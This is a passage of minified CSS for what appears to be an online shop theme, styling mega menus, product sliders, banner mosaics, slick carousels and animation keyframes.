li a,.default-menu>ul li a{padding:13px 18px 17px;color:#333;display:block;font:500 16px/24px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase}.default-menu>ul li>span{width:40px;height:54px;line-height:50px;margin-right:-30px;z-index:6;float:left;text-align:center;padding-left:14px;color:#333}.default-menu>ul li>span+a{margin-left:30px}.default-menu>ul .is-megamenu,.default-menu>ul .is-simplemenu,.default-menu>ul .menu-mobile{position:absolute;top:0;left:0;background:#fff;box-shadow:0 1px 16px rgba(16,39,71,.17);width:100%;min-height:100%;-webkit-transform-origin:center top 0;transform-origin:center top 0;transition:all .3s ease;z-index:10}}.default-menu .menu-mobile-grover:before{font-family:FontAwesome;content:"\F104";display:inline-block;font-weight:400;font-size:20px;margin-right:10px}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover:before{display:none}}.default-menu .menu-mobile-grover.active:after{position:absolute;font-family:fl-bigmug-line;content:"\E05F";display:inline-block;font-weight:400;font-style:normal;height:60px;font-size:30px;line-height:60px;padding-right:20px;width:100%;top:-60px;right:0;cursor:pointer;background:#fff;text-align:right}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover.active:after{display:none}}.default-menu .menu-mobile-grover.active:before{content:"\F105"}@media (max-width:991px){.default-menu .is-simplemenu li .menu-mobile-grover.active:after{z-index:12}}.red{background:red}.menuvideowrapper{clear:both;float:none;height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.menuvideowrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.frontend-map{min-height:200px}.displayLeftColumn_menu li,.displayRightColumn_menu li{position:relative}.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{display:none}@media only screen and (min-width:768px){.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{position:absolute;top:-1px;width:200px;border:1px solid #ccc;background:#fff;z-index:999}}@media only screen and (max-width:767px){.displayLeftColumn_menu .simple ul li,.displayRightColumn_menu .simple ul li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .simple ul li a,.displayRightColumn_menu .simple ul li a{display:block;padding:10px 0 10px 15px;position:relative}.displayLeftColumn_menu .simple ul li li a,.displayRightColumn_menu .simple ul li li a{padding-left:25px}}.displayLeftColumn_menu .menu>li,.displayRightColumn_menu .menu>li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .menu>li>a,.displayRightColumn_menu .menu>li>a{display:block;padding:10px 0;position:relative}.displayLeftColumn_menu .menu>li:first-child,.displayRightColumn_menu .menu>li:first-child{border:none}.displayLeftColumn_menu span.menu_badge,.displayRightColumn_menu span.menu_badge{font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}.displayLeftColumn_menu .simple li a,.displayRightColumn_menu .simple li a{padding:4px 5px;display:block}.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{display:none}.displayLeftColumn_menu .is-megamenu ul,.displayRightColumn_menu .is-megamenu ul{display:block!important;opacity:1!important}.displayLeftColumn_menu .is-megamenu ul.content>li>a,.displayRightColumn_menu .is-megamenu ul.content>li>a{font-weight:700;text-transform:uppercase}.displayLeftColumn_menu .is-megamenu ul.content>li li,.displayRightColumn_menu .is-megamenu ul.content>li li{padding-left:5px}@media only screen and (min-width:768px){.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{position:absolute;top:0;width:600px;padding:15px;background:#fff;border:1px solid #ccc;z-index:999}}@media only screen and (min-width:481px) and (max-width:767px){.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3{width:50%;float:left}.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm{clear:left}}.displayLeftColumn_menu .menu-mobile-grover:after,.displayRightColumn_menu .menu-mobile-grover:after{position:absolute;right:0;top:12px;height:15px;width:15px;line-height:15px;font-size:15px;content:"\E145";font-family:Material Icons;z-index:1;cursor:pointer}.displayLeftColumn_menu .menu-mobile-grover.active:after,.displayRightColumn_menu .menu-mobile-grover.active:after{content:"\E15B"}.displayLeftColumn_menu li.simple ul{right:-200px}.displayRightColumn_menu li.simple ul{left:-200px}.displayLeftColumn_menu div.is-megamenu{right:-600px}.displayRightColumn_menu div.is-megamenu{left:-600px}@-webkit-keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.featured-products.category-block{border:none;margin-bottom:40px;margin-top:0}@media (min-width:1200px){.featured-products.category-block{margin-bottom:81px;margin-top:80px}}.featured-products.category-block .products{border:none}.featured-products.category-block .product-miniature{padding:30px;margin-left:0;margin-right:0;min-height:350px;border-bottom:none!important}@media (min-width:1200px){.featured-products.category-block .product-miniature{min-height:470px;border-bottom:none!important}}@media (max-width:767px){.featured-products.category-block .product-miniature{padding:10px}}.featured-products.category-block .thumbnail-container{margin-bottom:20px}.featured-products.category-block .bx-wrapper{margin:0 auto!important}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .products{border:none}}.featured-products.category-block .bx-wrapper .bx-controls-direction>a{top:50%;margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;height:40px;width:40px}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:before{font-size:38px;line-height:40px;font-family:Material Icons;color:#bdbdbd}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:hover:before{color:#333}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next:before{content:"\E5CC"}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev:before{content:"\E5CB"}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #102747}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active:before,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#102747}.products .product-thumbnail{position:relative;display:block;overflow:hidden;outline:none!important}.products .product-thumbnail img{position:absolute;left:0;top:0;opacity:0;background:transparent}.products .product-thumbnail img.img-responsive{display:block;max-width:100%}.products .product-thumbnail img:first-child{position:relative;opacity:1}.products .product-thumbnail .slideshow-pager{position:absolute;left:0;bottom:35px;margin:0;text-align:center;width:100%}.products .product-thumbnail .slideshow-pager em{opacity:.9;background:#fff;margin:0 2px;width:16px;height:16px;border-radius:8px;cursor:pointer;overflow:hidden;display:inline-block;box-shadow:0 1px 2px #000;text-indent:-5555px}.products .product-thumbnail.active .slideshow-pager em.current,.products .product-thumbnail:not(.active) .slideshow-pager em:first-child{background:#2e9419}.products .product-thumbnail .slideshow-controls{margin:0}.products .product-thumbnail .next,.products .product-thumbnail .prev{position:absolute;left:10px;top:50%;font:normal 19px/30px FontAwesome;width:30px;background:#000;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.5}.products .product-thumbnail .next:hover,.products .product-thumbnail .prev:hover{opacity:1}.products .product-thumbnail .next{left:auto;right:10px}.products .product-thumbnail .prev:before{content:"\F053"}.products .product-thumbnail .next:before{content:"\F054"}.gallery-wrapper{position:relative;overflow:hidden;margin:0 -5px 35px}.gallery-thumb-list{width:100%;position:relative}.gallery-thumb-list li{float:left}.products .product-thumbnail .gallery-thumb-list li.clone-image{position:absolute;top:0;left:0}.gallery-thumb-list li span{position:relative;display:block;padding:5px}.gallery-thumb-list li span img{display:block;border:1px solid #ccc}.gallery-thumb-list li.active span img{border-color:#333}.tm-products-slider{background:#f6f6f6;margin-bottom:50px}.tm-products-slider *{box-sizing:border-box}.tm-products-slider .swiper-pagination{position:static}.tm-products-slider-wrapper{position:relative}.tm-products-slider-wrapper .daydeal-box{margin-bottom:10px}.tm-products-slider-wrapper .daydeal-box>div{text-align:left}@media (max-width:399px){.tm-products-slider-wrapper .daydeal-box>div{text-align:center}}.tm-products-slider-wrapper .daydeal-box>div>span{text-align:center}.tm-products-slider-wrapper.standard .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.standard .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.standard .swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;background:#102747;color:#fff}.tm-products-slider-wrapper.standard .swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.standard .swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.list .tm-products-slider{width:67%;margin:0}.tm-products-slider-wrapper.list .tm-products-slider .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.list .tm-products-slider .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails{width:30%;position:absolute;top:0;right:0;bottom:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail img{margin-right:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail h6{margin:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container{height:100%}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container .swiper-slide{background:#102747;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);left:50%;margin:0 0 0 -22px;top:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next.swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev.swiper-button-next{top:auto;right:auto;bottom:0}.tm-products-slider-wrapper.grid .tm-products-slider{width:50%;margin:0}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide .slide-image-wrap{margin-bottom:20px}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide img{padding:5%;margin-left:auto;margin-right:auto}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails{width:50%;position:absolute;top:0;right:0;bottom:0;padding-left:15px}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide{width:33.33%}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide .product-thumbnail{position:absolute;top:50%;left:0;right:0;padding:5%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide.grid-swiper-active,.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#edeeee;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide{height:auto}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd{background:#102747}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd .product-name{color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8% 20px 17%}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{padding-top:12%}}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:15px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}@media (min-width:992px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{padding-right:10%}}@media (min-width:576px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:40px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}}@media (max-width:399px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{padding-right:0;padding-bottom:20px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:100%}}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide{background:#333}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide.swiper-slide-active,.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#333;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{top:auto;bottom:3%;margin-top:0}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{bottom:10%}}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{left:auto;right:50%;margin-right:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next{right:auto;left:50%;margin-left:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-pagination{position:absolute}.tm-products-slider-wrapper .swiper-button-next,.tm-products-slider-wrapper .swiper-button-prev{background:none;height:auto;width:auto}.tm-products-slider-wrapper .swiper-button-next:before,.tm-products-slider-wrapper .swiper-button-prev:before{font-family:Material Icons;display:block;font-weight:400;font-size:36px;line-height:1}.tm-products-slider-wrapper .swiper-button-next:hover,.tm-products-slider-wrapper .swiper-button-prev:hover{color:#fe9f38}.tm-products-slider-wrapper .swiper-button-prev:before{content:"\E5CB"}.tm-products-slider-wrapper .swiper-button-next:before{content:"\E5CC"}.tm-products-slider-wrapper .product-name{font-weight:400;text-transform:uppercase;margin-bottom:20px;font-size:20px;line-height:1.5;letter-spacing:.09em;color:#333}.tm-products-slider-wrapper .product-name a{color:inherit}.tm-products-slider-wrapper .product-name a:hover{color:#fe9f38}.tm-products-slider-wrapper .product-price{font-size:34px;color:#fe9f38;letter-spacing:.06em;font-weight:500;display:inline-block}.tm-products-slider-wrapper .product-price.product-price-reduction{color:#fff;font-size:24px;letter-spacing:.04em;display:inline-block;background:#f14a69;padding:4px 5px;position:absolute;top:20px;left:20px}.tm-products-slider-wrapper .product-price.product-price-old{text-decoration:line-through;color:#7587a1;font-size:24px;letter-spacing:.04em;margin-right:10px;display:inline-block}.tm-products-slider-wrapper .buttons-container{margin-top:30px}@media (max-width:575px),(min-width:768px) and (max-width:991px){.tm-products-slider-wrapper .product-name{font-size:18px;line-height:1.3;margin-bottom:10px}.tm-products-slider-wrapper .product-price{font-size:22px}.tm-products-slider-wrapper .old-product-price{font-size:18px;margin-left:10px}.tm-products-slider-wrapper .buttons-container{margin-top:10px}}@media (max-width:767px){.mosaic-block .title_block:after{display:none}}.mosaic-block .block-container-row{border-bottom:1px solid #f5f5f5;padding-bottom:50px;margin-bottom:30px}.mosaic-block .block-container-row .jxmp-frontend-banner h3,.mosaic-block .block-container-row .jxmp-frontend-html h3,.mosaic-block .block-container-row .jxmp-frontend-video h3,.mosaic-block .block-container-row .wrapper-slider h3{font:700 24px/27px Open Sans,sans-serif;color:#333;margin:0 0 25px}.mosaic-block .block-container-row .wrapper-slider>h3{font-size:30px;text-align:center}@media (max-width:767px){.jxmp_row_2>li:first-child>div,.jxmp_row_3 li:nth-child(-n+2)>div,.jxmp_row_4 li:nth-child(-n+3)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(3){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(-n+2)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.jxmp_row_6 li:nth-child(4){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_6 li:nth-child(-n+4)>div{padding-bottom:30px;margin-bottom:30px}}@media (max-width:767px){.jxmp_row_6 li:nth-child(-n+5)>div{padding-bottom:30px;margin-bottom:30px}}.jxmp_row_1_4>li:last-child>ul>li:nth-child(3){clear:left}.jxmp_row_1_4>li>ul>li:nth-child(n+3):nth-child(-n+4)>div{margin-top:30px;padding-top:50px}@media (max-width:767px){.jxmp_row_1_4>li>ul>li>div{margin-top:20px;padding-top:20px}}@media (min-width:768px) and (max-width:992px){.jxmp_row_1_4>li:first-child>div{margin-bottom:30px;padding-bottom:30px}}.jxmp_row_4_1 ul>li:nth-child(3){clear:left}.jxmp_row_4_1 li ul li:nth-child(n+3):nth-child(-n+4)>div{margin-top:20px;padding-top:20px}@media (min-width:768px) and (max-width:992px){.jxmp_row_4_1>li:last-child>div{margin-top:30px;padding-top:30px}}.jxmp_row_2_1_2 li:first-child ul li:first-child>div,.jxmp_row_2_1_2 li:nth-child(3) ul li:first-child>div{margin-bottom:30px;padding-bottom:30px}@media (max-width:767px){.jxmp_row_2_1_2 li ul li>div,.jxmp_row_2_1_2>li:nth-child(2)>div{margin-bottom:30px;padding-bottom:30px}}.jxmp-banner-description img,.jxmp-frontend-html img{max-width:100%;height:auto}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container video{position:absolute;top:0;left:0;width:100%;height:100%}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button{height:1.6em;width:3em;font-size:1.5em;border-radius:.5em}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button:before{line-height:1.5em}.mosaic-block .img-responsive{max-width:100%;display:block}.mosaic-block .bx-wrapper li img{max-width:100%;height:auto}.mosaic-block .bx-wrapper .bx-controls-direction a{top:-40px;height:40px;width:40px;text-align:center}@media (max-width:767px){.mosaic-block .bx-wrapper .bx-controls-direction a{display:none}}.mosaic-block .bx-wrapper .bx-controls-direction a:before{color:#333;font-size:40px}.mosaic-block .bx-wrapper .bx-controls-direction a:hover:before{color:#777}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next{right:-12px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next:before{content:"\E315";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev{left:inherit;right:20px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\E314";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager{bottom:-45px}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a{background:#f5f5f5;height:15px;width:15px;border-radius:50%}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a.active,.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#333}.block-container-row .product-container{position:relative}.block-container-row .product-container .product-image-container{border:1px solid #d6d4d4;margin-bottom:13px;padding:9px;position:relative}.block-container-row .product-container .product-image-container .mosaic-sale-label{right:0;background:#ef5350}.block-container-row .product-container .product-name{font:400 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .product-name:hover{color:#777}.block-container-row .product-container .content_price{margin-bottom:20px}.block-container-row .product-container .content_price .price{font:700 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .content_price .old-price{color:#b2b2b2;font:700 16px/21px Open Sans,sans-serif}.isMegaTopColumn .mosaic-block{clear:both}.isMegaTopColumn .mosaic-block .block-container-row{padding:0;margin:0;border:none}.isMegaTopColumn .mosaic-block .jxmp_row_3{margin-top:0;margin-bottom:0;padding:0;line-height:0}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp_row_3 li:nth-child(-n+2)>div{padding-bottom:0;margin-bottom:0}}.isMegaTopColumn .mosaic-block h4{display:none}@media (max-width:767px){.isMegaTopColumn .mosaic-block ul{width:50%;float:left;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:575px){.isMegaTopColumn .mosaic-block ul{width:100%}}.isMegaTopColumn .mosaic-block ul li{float:none}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner{position:relative;z-index:3;display:block;overflow:hidden}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description{position:absolute;z-index:2;left:15%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;text-transform:uppercase}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font:500 20px/1 Ubuntu,Arial,sans-serif;letter-spacing:1.2px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font:500 70px/1 Ubuntu,Arial,sans-serif;letter-spacing:4.2px;display:block}@media (max-width:1600px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:26px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font-size:14px}}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:24px}}@media (max-width:575px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:30px}}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:before{content:"";position:absolute;top:50%;bottom:50%;right:50%;left:50%;width:100%;height:100%;background:rgba(254,159,56,.9);opacity:0;transition:all .3s linear;z-index:1}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:hover:before{left:0;right:0;top:0;bottom:0;opacity:1}.isMegaTopColumn .mosaic-category-block{text-align:center;word-spacing:-4px}.isMegaTopColumn .mosaic-category-block li{display:inline-block;vertical-align:top;word-spacing:0;margin-bottom:15px;width:50%}.isMegaTopColumn .mosaic-category-block>p{word-spacing:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 